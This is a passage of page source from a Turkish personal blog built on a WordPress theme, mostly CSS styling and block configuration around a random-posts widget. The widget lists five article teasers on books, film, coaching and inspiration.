					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a i{
					font-size: 31px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 31px;
				    height: calc( 31px + 1px );
				}.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name a,
				.tdi_71 .td-editor-date .entry-date,
				.tdi_71 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_71 .td_module_wrap{
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_71 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_71 .td-module-container:before{
					bottom: -20px;
				}.tdi_71 .td-post-category{
					padding: 3px;
				
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}.tdi_71 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-read-more{
					margin: 25px 0 0;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 24px;
				    height: calc( 24px + 1px );
				}.tdi_71 .entry-title{
					font-family:Muli !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_71 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_71 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_71 .td-module-container:before{
					bottom: -20px;
				}.tdi_71 .td-post-category{
					padding: 2px;
				
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_71 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_71 .td-read-more{
					margin: 20px 0 0;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a i{
					font-size: 22px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 22px;
				    height: calc( 22px + 1px );
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td-module-meta-info{
					padding: 26px 20px;
				}.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_71 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -5px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-excerpt{
					margin: 14px 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71 .entry-title{
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJsYW5kc2NhcGUiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","show_com":"none","show_cat":"","show_btn":"","show_author":"none","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJwaG9uZSI6IjE3IiwiYWxsIjoiMTUiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_transform":"","mc1_tl":"10","meta_padding":"eyJhbGwiOiIyMnB4IDIwcHgiLCJwaG9uZSI6IjI2cHggMjBweCIsInBvcnRyYWl0IjoiMTZweCAxMHB4IiwibGFuZHNjYXBlIjoiMjBweCAxNXB4In0=","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjciLCJwaG9uZSI6IjAifQ==","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAifQ==","art_excerpt":"eyJwaG9uZSI6IjE0cHggMCJ9","image_floated":"","f_meta_font_family":"406","mc1_el":"15","modules_category":"above","modules_category_padding":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMyIsInBvcnRyYWl0IjoiMiJ9","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","excerpt_middle":"yes","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","image_height":"130","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDAgMCJ9","btn_padding":"5","f_btn_font_transform":"uppercase","f_btn_font_family":"406","meta_info_border_size":"0 1px 1px 1px","show_date":"none","show_review":"none","meta_info_horiz":"content-horiz-center","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","f_cat_font_family":"460","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","f_btn_font_size":"11","ajax_pagination":"next_prev","category_id":"","sort":"random_posts","title_txt_hover":"#ce9079","image_size":"td_1068x0","td_ajax_preloading":"","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-left","pag_icons_size":"eyJhbGwiOiIzMSIsInBvcnRyYWl0IjoiMjIiLCJsYW5kc2NhcGUiOiIyNCJ9","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","el_class":"td-travel-slider","btn_txt_hover":"#444444","tdc_css":"[base64]","f_btn_font_spacing":"1","btn_title":"DEVAMINI OKU","time_ago_add_txt":"\u00f6nce","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "158";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "32";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/kucuk-prens/" rel="bookmark" class="td-image-wrap " title="Küçük Prens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/10/FullSizeRender-e1444633796551.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/film-dizi/" class="td-post-category">Film-Dizi</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/kucuk-prens/" rel="bookmark" title="Küçük Prens">Küçük Prens</a></h3>
                    <div class="td-excerpt"></div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/kucuk-prens/">DEVAMINI OKU</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/hayal-avciligi/" rel="bookmark" class="td-image-wrap " title="Hayal Avcılığı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2016/10/hayalavcıları.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/haberinizolsun/" class="td-post-category">Haberiniz Olsun</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/hayal-avciligi/" rel="bookmark" title="Hayal Avcılığı">Hayal Avcılığı</a></h3>
                    <div class="td-excerpt">Çıktığın yolda, bugün, yelken açık, yapyalnız,

Gözlerin arkaya çevrilmeyerek, pervâsız,

Yürü! Hür mâviliğin bittiği son hadde...</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/hayal-avciligi/">DEVAMINI OKU</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/tek-hakikat-hayallerimiz/" rel="bookmark" class="td-image-wrap " title="Tek Hakikat Hayallerimiz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2016/12/mürşide2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/kocluk/" class="td-post-category">Koçluk</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/tek-hakikat-hayallerimiz/" rel="bookmark" title="Tek Hakikat Hayallerimiz">Tek Hakikat Hayallerimiz</a></h3>
                    <div class="td-excerpt">İnsan için hayatta en önemli marifetlerden biridir kendine hayallerden bir dünya kurabilmek… Pek de...</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/tek-hakikat-hayallerimiz/">DEVAMINI OKU</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/sade/" rel="bookmark" class="td-image-wrap " title="Sade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/12/sadelik.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/sade/" rel="bookmark" title="Sade">Sade</a></h3>
                    <div class="td-excerpt">Sade kavramı, zihnimizde acaba nasıl bir çağrışım uyandırıyor? Sadelik, en yüksek gelişmişlik düzeyidir&quot; demiş,...</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/sade/">DEVAMINI OKU</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/50-yilda-yasamdan-neler-ogrendim/" rel="bookmark" class="td-image-wrap " title="50 Yılda Yaşamdan Neler Öğrendim?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/esinlendiklerim/" class="td-post-category">Esinlendiklerim</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/50-yilda-yasamdan-neler-ogrendim/" rel="bookmark" title="50 Yılda Yaşamdan Neler Öğrendim?">50 Yılda Yaşamdan Neler Öğrendim?</a></h3>
                    <div class="td-excerpt">İnsan beynini bilgelikle anlatan bir akademisyen Prof. Türker Kılıç. 


</div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/50-yilda-yasamdan-neler-ogrendim/">DEVAMINI OKU</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }@media (min-width: 767px) {
                    .tdi_73.tdc-row-content-vert-center,
                    .tdi_73.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_73.tdc-row-content-vert-bottom,
                    .tdi_73.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_73.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_73.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_73{
margin-bottom:80px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:60px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:60px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://mursidedemirkol.com/wp-content/uploads/2021/07/xxx_td_pic_about_back_xxx.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-no-img-custom-url td-animation-stack td_block_wrap vc_single_image tdi_76  td-single-image-style-round td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/03/murside-demirkol-kimdir.jpg"  
			href="#"  ></a>
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:auto !important;
margin-bottom:50px !important;
margin-left:auto !important;
width:90% !important;
}
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_76 .td_single_image_bg{
					height: auto;
